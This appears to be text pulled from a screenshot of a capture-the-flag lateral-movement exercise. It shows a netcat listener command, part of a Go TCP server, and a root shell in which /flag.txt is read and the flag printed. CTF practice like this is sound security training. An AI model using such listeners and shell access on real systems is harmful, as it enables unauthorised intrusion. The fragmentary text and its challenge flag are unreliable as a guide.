 malware — nc -l 0.0.0.0 9898 — 118×33
~/Desktop/CTF/05-Lateral-Movement-2 — main ◂ go run main.go
~/Desktop/CTF/04-Discovery-1/malware — nc -l 0.0.0.0 9898
+
                        return
                }
}

func main() {
        server_socket, err := net.Listen("tcp", "0.0.0.0:8080")
        if err != nil {
                fmt.Println("Error:", err)
                return
        }
        defer server_socket.Close()

        fmt.Println("Server is listening for connections...")

        var wg sync.WaitGroup

        for {
                client_socket, err := server_socket.Accept()
                if err != nil {
                        fmt.Println("Error:", err)
                        continue
                }

                wg.Add(1)
                go handleConnection(client_socket, &wg)
        }

        wg.Wait()
}
root@mazehacker:/app# cat /flag.txt
cat /flag.txt
MAZAPA_5b84f8d3bff36108c88c36e65dce2d77
root@mazehacker:/app#